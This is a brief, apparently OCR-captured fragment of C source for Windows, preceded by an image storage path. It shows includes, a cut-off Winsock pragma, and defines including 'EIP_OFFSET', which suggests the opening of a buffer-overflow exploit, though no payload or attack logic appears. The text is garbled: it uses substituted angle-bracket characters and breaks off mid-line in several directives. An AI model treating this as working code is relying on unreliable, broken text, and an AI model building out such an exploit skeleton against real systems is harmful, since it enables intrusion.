
#include 〈stdio.h〉
#include 〈stdlib.h〉
#include 〈string.h〉
#include 〈windows.h〉
#pragma comment(lib,"ws
#define JUSTROCK "2bad
#define EIP_OFFSET 0x